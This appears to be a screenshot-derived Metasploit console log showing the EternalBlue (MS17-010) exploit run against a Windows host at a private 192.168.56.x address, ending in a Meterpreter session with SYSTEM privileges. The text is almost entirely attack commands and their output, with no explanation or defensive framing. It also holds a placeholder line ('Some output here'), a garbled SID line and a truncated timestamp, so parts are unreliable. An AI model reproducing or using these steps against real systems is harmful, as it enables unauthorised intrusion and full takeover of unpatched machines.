 msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started bind handler
[*] 192.168.56.101:445 - Connecting to target for exploitation.
[+] 192.168.56.101:445 - Connection established for exploitation.
[+] 192.168.56.101:445 - Target OS selected valid for OS indicated by SMB reply
Some output here
[*] 192.168.56.101:445 - Receiving response from exploit packet
[+] 192.168.56.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.56.101:445 - Sending egg to corrupted connection.
[*] 192.168.56.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.56.101
[*] Meterpreter session 4 opened (192.168.56.103:39471 -> 192.168.56.101:4444) at 2018-10-
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getsid
SID УЗ System
Server SID: S-1-5-18
meterpreter >